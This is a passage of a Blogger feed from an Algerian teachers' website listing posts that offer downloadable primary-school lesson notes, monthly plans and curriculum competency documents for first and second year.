المذكرات"},{"scheme":"http://www.blogger.com/atom/ns#","term":"مذكرات السنة الثانية ابتدائي الجيل الثاني"},{"scheme":"http://www.blogger.com/atom/ns#","term":"مذكرات السنة اولى ابتدائي الجيل الثاني"}],"title":{"type":"text","$t":" مخطط التعلمات لشهر أكتوبر لجميع المستويات من التحضيري الى السنة الخامسة ابتدائي الجيل الثاني"},"summary":{"type":"text","$t":"\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\nالسلام عليكم ورحمة الله وبركاته . موقع الاستاذ الجزائري . الموقع الاول للدراسة في الجزائر .\n\nمخطط التعلمات لشهر أكتوبر لجميع المستويات من التحضيري الى السنة الخامسة ابتدائي الجيل الثاني\n\n\n\u003C!-- RESPONSIVE --\u003E\n\n\n(adsbygoogle = window.adsbygoogle || []).push({});\n\n\n\n\nللتحميل اضغط هنا\n\nمشاهدة مباشرة للملف من "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.dzostad.net\/feeds\/22516129187434098\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.dzostad.net\/2017\/09\/Plan-month-October-all-levels-preparatory-fifth-year-primary-second-generation.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6253793740896090155\/posts\/default\/22516129187434098"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6253793740896090155\/posts\/default\/22516129187434098"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dzostad.net\/2017\/09\/Plan-month-October-all-levels-preparatory-fifth-year-primary-second-generation.html","title":" مخطط التعلمات لشهر أكتوبر لجميع المستويات من التحضيري الى السنة الخامسة ابتدائي الجيل الثاني"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgUM9JxK31qMrShNPgR_W6QC9WH684SMdH-QXk1SPytXgHzGu_XbxQ-ad4_Gdo0Vzn4IbECu_gmFVmLS8c0CiIEV4z6_TJ3vQBmTNv7v0gYd_UC2-cp3s3Ud-Zpp_gVZYmPyFdsI70mRzE\/s72-c\/www.dzostad.com1.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6253793740896090155.post-4816346400626842851"},"published":{"$t":"2023-10-02T18:44:00.004+02:00"},"updated":{"$t":"2023-10-02T18:44:39.815+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"جديد المذكرات"},{"scheme":"http://www.blogger.com/atom/ns#","term":"مذكرات السنة الثانية ابتدائي الجيل الثاني"},{"scheme":"http://www.blogger.com/atom/ns#","term":"مذكرات السنة اولى ابتدائي الجيل الثاني"}],"title":{"type":"text","$t":"ملامح التخرج،الكفاءات الشاملة،الكفاءات الختامية في مرحلة التعليم الابتدائي لمادة التربية البدنية (الجيل الثاني)"},"summary":{"type":"text","$t":"\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\nالسلام عليكم ورحمة الله وبركاته . موقع الاستاذ الجزائري . الموقع الاول للدراسة في الجزائر .\n\nملامح التخرج،الكفاءات الشاملة،الكفاءات الختامية في مرحلة التعليم الابتدائي لمادة التربية البدنية (الجيل الثاني)\n\n\n\u003C!-- RESPONSIVE --\u003E\n\n\n(adsbygoogle = window.adsbygoogle || []).push({});\n\n\n\n\nللتحميل اضغط هنا\n\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.dzostad.net\/feeds\/4816346400626842851\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.dzostad.net\/2017\/10\/Graduation-features-overall-competencies-final-competencies-primary-education-physical-education-second-generation.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6253793740896090155\/posts\/default\/4816346400626842851"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6253793740896090155\/posts\/default\/4816346400626842851"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dzostad.net\/2017\/10\/Graduation-features-overall-competencies-final-competencies-primary-education-physical-education-second-generation.html","title":"ملامح التخرج،الكفاءات الشاملة،الكفاءات الختامية في مرحلة التعليم الابتدائي لمادة التربية البدنية (الجيل الثاني)"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi6N_WPBVRCTYa2HU7ohJuOeu10peP2V5PFHfr8JPYV1MTBl6EpVF04qBcj3Hezu8zYZ9VQYbusKR4n0T1iWGCHGR0yKBtiluuHzt5_WSwOUJZ4nQ1FcrToBVJM8eJeXEpAhQqGGF88A8A\/s72-c\/www.dzostad.com1.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6253793740896090155.post-535902921327605525"},"published":{"$t":"2023-10-02T18:44:00.003+02:00"},"updated":{"$t":"2023-10-02T18:44:36.172+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"السنة اولى ابتدائي"},{"scheme":"http://www.blogger.com/atom/ns#","term":"جديد المذكرات"},{"scheme":"http://www.blogger.com/atom/ns#","term":"مذكرات السنة اولى ابتدائي الجيل الثاني"}],"title":{"type":"text","$t":" تنظيم الحصص في السنة الأولى ابتدائي الجيل الثاني"},"summary":{"type":"text","$t":"\n\n\n\n\n\n\n\n\n\n\n\n\n\nتنظيم الحصص في السنة الأولى ابتدائي الجيل الثاني\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\u0026nbsp;تنظيم الحصص في السنة الأولى ابتدائي الجيل الثاني\nمذكرات زهرة الروح\nمذكرات السنة الاولى ابتدائي الجيل الثاني زهرة الروح\nمذكرات السنة الاولى ابتدائي الجيل الثاني pdf\nمذكرات السنة الاولى ابتدائي رياضيات\nتحميل مذكرات السنة الاولى ابتدائي الجيل الثاني\nمذكرات ام لجين\nمذكرات السنة الاولى "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.dzostad.net\/feeds\/535902921327605525\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.dzostad.net\/2017\/10\/Organization-shares-first-year-primary-second-generation.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6253793740896090155\/posts\/default\/535902921327605525"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6253793740896090155\/posts\/default\/535902921327605525"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dzostad.net\/2017\/10\/Organization-shares-first-year-primary-second-generation.html","title":" تنظيم الحصص في السنة الأولى ابتدائي الجيل الثاني"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgfR5xWrwDvQmLxwNAj2lSgSsWQIQIzLjz6wJcqvrNXI_UWqTdK_rGt0ZmI26bqCZ7sslcihW4ZLFyFFObw_rKGhVY4bJ-1PKtU-hO2yitofSla7uZy2yjaXPUEHcE3UaXq70-KjbMbO2c\/s72-c\/first-1ap.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6253793740896090155.post-1353207844262698941"},"published":{"$t":"2023-10-02T18:44:00.002+02:00"},"updated":{"$t":"2023-10-02T18:44:32.867+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"اولى ابتدائي"},{"scheme":"http://www.blogger.com/atom/ns#","term":"جديد المذكرات"},{"scheme":"http://www.blogger.com/atom/ns#","term":"مذكرات السنة اولى ابتدائي الجيل الثاني"}],"title":{"type":"text","$t":" مذكرة مفصلة توضح مراحل اكتشاف الحرف السنة الاولي ابتدائي الجيل الثاني "},"summary":{"type":"text","$t":"\n\n\n\n\n\n\n\n\n\n\n\n\n\n\nمذكرة مفصلة توضح مراحل اكتشاف الحرف السنة الاولي ابتدائي الجيل الثاني \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\u0026nbsp;مذكرة مفصلة توضح مراحل اكتشاف الحرف السنة الاولي ابتدائي الجيل الثاني - مذكرة مفصلة توضح مراحل اكتشاف الحرف السنة الاولي ابتدائي الجيل الثاني \n\n\n\n\n\n\n\n\n\n\n\nالسلام عليكم ورحمة الله وبركاته\n\nحياكم الله تعالى\n\nيقدم لكم موقع dzbac\u0026nbsp; الموقع الاول للدراسة في "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.dzostad.net\/feeds\/1353207844262698941\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.dzostad.net\/2017\/10\/note-memorandum-Detailed-describes-stages-character-discovery-first-year-primary-second-generation.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6253793740896090155\/posts\/default\/1353207844262698941"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6253793740896090155\/posts\/default\/1353207844262698941"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dzostad.net\/2017\/10\/note-memorandum-Detailed-describes-stages-character-discovery-first-year-primary-second-generation.html","title":" مذكرة مفصلة توضح مراحل اكتشاف الحرف السنة الاولي ابتدائي الجيل الثاني "}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi_LMIJJWgPuH5YAQtX8k6IEzLl0OYZwU5qOUE8a4rVxpB8c_2likUzfB8JUvFCWUb7QfCv7Ka9BRZiSPPZ7-ku9apPnxHiLQqZ4XpeK2L-wfN-TxuXO9hUV72_dFwbXW6yTKFYQQ-7DuQ\/s72-c\/www.dzostad.com3.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6253793740896090155.post-2058138045997847830"},"published":{"$t":"2023-10-02T18:44:00.001+02:00"},"updated":{"$t":"2023-10-02T18:44:28.334+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"جديد المذكرات"},{"scheme":"http://www.blogger.com/atom/ns#","term":"مذكرات السنة الثانية ابتدائي الجيل الثاني"},{"scheme":"http://www.blogger.com/atom/ns#","term":"مذكرات السنة اولى ابتدائي الجيل الثاني"}],"title":{"type":"text","$t":" مذكرات التربية التشكيلية السنة الاولى والسنة الثانية ابتدائي الجيل الثاني"},"summary":{"type":"text","$t":"\n\n\n\n\n\n\n\n\n\n\n\n\n\nمذكرات التربية التشكيلية السنة الاولى والسنة الثانية ابتدائي الجيل الثاني\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\nعمليات بحث متعلقة بـ مذكرات الاسبوع الخامس والعشرين السنة الثانية ابتدائي الجيل الثاني\n\u0026nbsp;مذكرات التربية التشكيلية السنة الاولى والسنة الثانية ابتدائي الجيل الثاني\nمذكرات الاسبوع 25 للسنة الثانية ابتدائي الجيل الثاني\nمذكرات السنة الثانية ابتدائي الجيل "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.dzostad.net\/feeds\/2058138045997847830\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.dzostad.net\/2017\/10\/notes-memorandum-Plastic-Education-first-year-second-year-primary-second-generation.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6253793740896090155\/posts\/default\/2058138045997847830"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6253793740896090155\/posts\/default\/2058138045997847830"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dzostad.net\/2017\/10\/notes-memorandum-Plastic-Education-first-year-second-year-primary-second-generation.html","title":" مذكرات التربية التشكيلية السنة الاولى والسنة الثانية ابتدائي الجيل الثاني"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjtGtk9Vzi7iqjplVXNRTYnJnhf6EJhmP6CwD5HyUn9bjmY3xURtAmH5CYprlNGWEDofhrcZQBO7WVNseke6OjCDKP8jvBRXajBLJFiN1Qx0C5g3z5D2bHMVK3Dd8-8O0fCN-eFBfr6ieg\/s72-c\/www.dzostad.com1.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6253793740896090155.post-4068948961834933113"},"published":{"$t":"2023-10-02T18:44:00.000+02:00"},"updated":{"$t":"2023-10-02T18:44:24.102+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"جديد المذكرات"},{"scheme":"http://www.blogger.com/atom/ns#","term":"مذكرات السنة الثانية ابتدائي الجيل الثاني"},{"scheme":"http://www.blogger.com/atom/ns#","term":"مذكرات السنة اولى ابتدائي الجيل الثاني"}],"title":{"type":"text","$t":" نموذج دفتر معالجة السنة الاولى و الثانية ابتدائي الجيل الثاني "},"summary":{"type":"text","$t":"\n\n\n\n\n\n\n\n\n\n\n\n\n\n\nنموذج  دفتر معالجة السنة الاولى و الثانية ابتدائي الجيل الثاني \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\nعمليات بحث متعلقة بـ مذكرات الاسبوع الخامس والعشرين السنة الثانية ابتدائي الجيل الثاني\n\u0026nbsp;نموذج دفتر معالجة السنة الاولى و الثانية ابتدائي الجيل الثاني \nمذكرات الاسبوع 25 للسنة الثانية ابتدائي الجيل الثاني\nمذكرات السنة الثانية ابتدائي الجيل الثاني pdf\nتحميل "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.dzostad.net\/feeds\/4068948961834933113\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.dzostad.net\/2017\/10\/Sample-handling-book-first-second-year-primary-second-generation.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6253793740896090155\/posts\/default\/4068948961834933113"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6253793740896090155\/posts\/default\/4068948961834933113"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dzostad.net\/2017\/10\/Sample-handling-book-first-second-year-primary-second-generation.html","title":" نموذج دفتر معالجة السنة الاولى و الثانية ابتدائي الجيل الثاني "}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg6yaeMfjrhOtvtOIrShJ6ww3u2qObwVdS3kawGnYxlHg013upVNTT8OEzsLhxCjl7iINYxCil3IYEo72dLJypOhIb3InvvrwmmLTPf-UNhGMBC_gP64vt6ZPFsOJIuEvqnys1fcCC1yLI\/s72-c\/www.dzostad.com1.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6253793740896090155.post-6151930317067524512"},"published":{"$t":"2023-10-02T18:43:00.006+02:00"},"updated":{"$t":"2023-10-02T18:43:58.968+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"اولى ابتدائي"},{"scheme":"http://www.blogger.com/atom/ns#","term":"جديد المذكرات"},{"scheme":"http://www.blogger.com/atom/ns#","term":"مذكرات السنة اولى ابتدائي الجيل الثاني"}],"title":{"type":"text","$t":" مذكرات الاسبوع الثالث المقطع الثاني للسنة أولى ابتدائي الجيل الثاني "},"summary":{"type":"text","$t":"\n\n\n\n\n\n\n\n\n\n\n\n\n\n\nمذكرات الاسبوع الثالث المقطع الثاني للسنة أولى ابتدائي الجيل الثاني \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\u0026nbsp;مذكرات الاسبوع الثالث المقطع الثاني للسنة أولى ابتدائي الجيل الثاني - مذكرات الاسبوع الثالث المقطع الثاني للسنة أولى ابتدائي الجيل الثاني \n\n\n\n\n\n\n\n\n\n\n\nالسلام عليكم ورحمة الله وبركاته\n\nحياكم الله تعالى\n\nيقدم لكم موقع dzbac\u0026nbsp; الموقع الاول للدراسة في "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.dzostad.net\/feeds\/6151930317067524512\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.dzostad.net\/2017\/10\/notes-memorandum-third-week-second-section-first-year-primary-second-generation.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6253793740896090155\/posts\/default\/6151930317067524512"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6253793740896090155\/posts\/default\/6151930317067524512"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dzostad.net\/2017\/10\/notes-memorandum-third-week-second-section-first-year-primary-second-generation.html","title":" مذكرات الاسبوع الثالث المقطع الثاني للسنة أولى ابتدائي الجيل الثاني "}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEglOuBZvM6uf48PS4FBb6fNDAoNh0c_7kLpD259jBxlY4Or5OM5S1nDOtLdnvxegJQHQS-thy9BcXJu1H7frFSJvCeu0zxStp89WRsM6jKWfvISPLig26xqiiewaI6lgqqRkRRs8sxETNo\/s72-c\/www.dzostad.com1.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6253793740896090155.post-8004287609192616104"},"published":{"$t":"2023-10-02T18:43:00.005+02:00"},"updated":{"$t":"2023-10-02T18:43:54.919+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"السنة اولى ابتدائي"},{"scheme":"http://www.blogger.com/atom/ns#","term":"جديد المذكرات"},{"scheme":"http://www.blogger.com/atom/ns#","term":"مذكرات السنة اولى ابتدائي الجيل الثاني"}],"title":{"type":"text","$t":" مذكرات اسبوع الادماج المقطع الثاني بعد تعديل للسنة أولى ابتدائي الجيل الثاني "},"summary":{"type":"text","$t":"\n\n\n\n\n\n\n\n\n\n\n\n\n\n\u0026nbsp;مذكرات اسبوع الادماج المقطع الثاني بعد تعديل للسنة أولى ابتدائي الجيل الثاني \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\u0026nbsp;مذكرات اسبوع الادماج المقطع الثاني بعد تعديل للسنة أولى ابتدائي الجيل الثاني - مذكرات اسبوع الادماج المقطع الثاني بعد تعديل للسنة أولى ابتدائي الجيل الثاني - مذكرات اسبوع الادماج المقطع الثاني بعد تعديل للسنة أولى ابتدائي الجيل الثاني \n\n\n\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.dzostad.net\/feeds\/8004287609192616104\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.dzostad.net\/2017\/11\/notes-memorandum-Week-integration-second-section-after-modification-first-year-primary-second-generation.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6253793740896090155\/posts\/default\/8004287609192616104"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6253793740896090155\/posts\/default\/8004287609192616104"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dzostad.net\/2017\/11\/notes-memorandum-Week-integration-second-section-after-modification-first-year-primary-second-generation.html","title":" مذكرات اسبوع الادماج المقطع الثاني بعد تعديل للسنة أولى ابتدائي الجيل الثاني "}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgmBrDniMZz6oL_aM8P5iPeXRhiTUfiQPYGnVlTaK2Hy1n9PvyQVZz6JJp5exlbLRnmK1-CI3ZpYSRYtqprmXoQ8LDu_tDdQ2REgiErIvUIAoZVBXFRC1hH03P27Jee40BfSi4n47RCYgQ\/s72-c\/www.dzostad.com1.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6253793740896090155.post-7893732728251858117"},"published":{"$t":"2023-10-02T18:43:00.004+02:00"},"updated":{"$t":"2023-10-02T18:43:51.276+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"السنة اولى ابتدائي"},{"scheme":"http://www.blogger.com/atom/ns#","term":"جديد المذكرات"},{"scheme":"http://www.blogger.com/atom/ns#","term":"مذكرات السنة اولى ابتدائي الجيل الثاني"}],"title":{"type":"text","$t":"مذكرات المقطع الثالث الأسبوع الأول  للسنة أولى ابتدائي الجيل الثاني "},"summary":{"type":"text","$t":"\n\n\n\n\n\n\n\n\n\n\n\n\n\nمذكرات المقطع الثالث الأسبوع الأول\u0026nbsp; للسنة أولى ابتدائي الجيل الثاني \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\nمذكرات المقطع الثالث الأسبوع الأول\u0026nbsp; للسنة أولى ابتدائي الجيل الثاني -مذكرات المقطع الثالث الأسبوع الأول\u0026nbsp; للسنة أولى ابتدائي الجيل الثاني -مذكرات المقطع الثالث الأسبوع الأول\u0026nbsp; للسنة أولى ابتدائي الجيل الثاني \n\n\n\n\n\n\n\n\n\n\n\nالسلام عليكم ورحمة "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.dzostad.net\/feeds\/7893732728251858117\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.dzostad.net\/2017\/11\/notes-memorandum-third-section-first-week-first-year-primary-second-generation.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6253793740896090155\/posts\/default\/7893732728251858117"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6253793740896090155\/posts\/default\/7893732728251858117"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dzostad.net\/2017\/11\/notes-memorandum-third-section-first-week-first-year-primary-second-generation.html","title":"مذكرات المقطع الثالث الأسبوع الأول  للسنة أولى ابتدائي الجيل الثاني "}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiGis62lKeSG7Oset3nuunw040NlavhI_wWh6H-hiDNIZ5U13BqCJtPEtI6xm8ZUoRlu7Q-2nA9S2TvegVaYl7f-M2Ih_8Ut57TinVdblbezPTmS8Ca6NsQdmzgePSKPOQ1bmjBp4_8mG4\/s72-c\/www.dzostad.com1.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6253793740896090155.post-6168120519505331567"},"published":{"$t":"2023-10-02T18:43:00.003+02:00"},"updated":{"$t":"2023-10-02T18:43:47.978+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"اولى ابتدائي"},{"scheme":"http://www.blogger.com/atom/ns#","term":"جديد المذكرات"},{"scheme":"http://www.blogger.com/atom/ns#","term":"مذكرات السنة اولى ابتدائي الجيل الثاني"}],"title":{"type":"text","$t":" المخطط الشهري لشهر ديسمبر السنة الاولى ابتدائي الجيل الثاني"},"summary":{"type":"text","$t":"\n\n\n\n\n\n\n\n\n\n\n\n\n\nالمخطط الشهري لشهر ديسمبر السنة الاولى ابتدائي الجيل الثاني2017 2018\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\u0026nbsp;المخطط الشهري لشهر ديسمبر السنة الاولى ابتدائي الجيل الثاني2017 2018- المخطط الشهري لشهر ديسمبر السنة الاولى ابتدائي الجيل الثاني2017 2018- المخطط الشهري لشهر ديسمبر السنة الاولى ابتدائي الجيل الثاني2017 2018\n\n\n\n\n\n\n\n\n\n\n\nالسلام عليكم ورحمة الله "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.dzostad.net\/feeds\/6168120519505331567\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.dzostad.net\/2017\/12\/Monthly-Chart-December-first-year-primary-second-generation-2017-2018.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6253793740896090155\/posts\/default\/6168120519505331567"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6253793740896090155\/posts\/default\/6168120519505331567"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dzostad.net\/2017\/12\/Monthly-Chart-December-first-year-primary-second-generation-2017-2018.html","title":" المخطط الشهري لشهر ديسمبر السنة الاولى ابتدائي الجيل 